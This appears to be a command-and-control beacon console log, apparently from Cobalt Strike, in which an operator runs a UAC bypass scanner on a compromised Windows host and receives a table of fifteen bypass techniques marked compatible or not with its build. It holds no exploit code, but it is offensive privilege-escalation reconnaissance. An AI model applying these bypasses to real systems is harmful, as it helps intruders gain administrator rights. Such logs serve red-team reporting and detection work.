 [10/23 14:41:49] beacon> shell C:\Users\v4le1an\Desktop\temp\main.exe --scan uac
[10/23 14:41:49] [*] Tasked beacon to run: C:\Users\v4le1an\Desktop\temp\main.exe --scan uac
[10/23 14:41:50] [+] host called home, sent: 80 bytes
[10/23 14:42:00] [+] received output:
        _
  _ _ _|_|___ ___ _ _ _ ___ ___ ___ ___
 | | | | |   | . | | | |   | .'| . | -_|
 |_____|_|_|_|  _|_____|_|_|__,|_  |___|
             |_|               |___|
[!] UAC level: 2
[!] Build number: 19045
[!] Running elevated: False
[!] Python version: 3.8.10
[!] Comparing build number (19045) against 'Fixed In' build numbers
Id:    Type:           Compatible:     Description:
----   ------          -----------     -------------
1       UAC bypass        No                UAC bypass using runas
2       UAC bypass        Yes               UAC bypass using fodhelper.exe
3       UAC bypass        Yes               UAC bypass using slui.exe
4       UAC bypass        Yes               UAC bypass using silentcleanup scheduled task
5       UAC bypass        No                UAC bypass using sdclt.exe (IsolatedCommand)
6       UAC bypass        No                UAC bypass using sdclt.exe (App Paths)
7       UAC bypass        No                UAC bypass using perfmon.exe
8       UAC bypass        No                UAC bypass using eventvwr.exe
9       UAC bypass        No                UAC bypass using compmgmtlauncher.exe
10      UAC bypass        Yes               UAC bypass using computerdefaults.exe
11      UAC bypass        No                UAC bypass using token manipulation
12      UAC bypass        Yes               UAC bypass using sdclt.exe (Folder)
13      UAC bypass        Yes               UAC bypass using cmstp.exe
14      UAC bypass        Yes               UAC bypass using wsreset.exe
15      UAC bypass        Yes               UAC bypass using slui.exe and changepk.exe